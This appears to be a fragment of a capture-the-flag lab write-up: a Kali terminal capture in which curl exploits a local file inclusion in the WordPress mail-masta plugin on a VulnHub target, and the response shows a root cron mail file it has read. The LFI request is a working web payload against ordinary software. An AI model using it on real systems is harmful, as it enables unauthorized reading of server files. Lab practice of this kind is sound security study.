 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/lordoftheroot]
└─$ curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
Return-Path: <root@symfonos.localdomain>
X-Original-To: root
Delivered-To: root@symfonos.localdomain
Received: by symfonos.localdomain (Postfix, from userid 0)
        id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain
Subject: Cron <root@symfonos> dhclient -nw
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit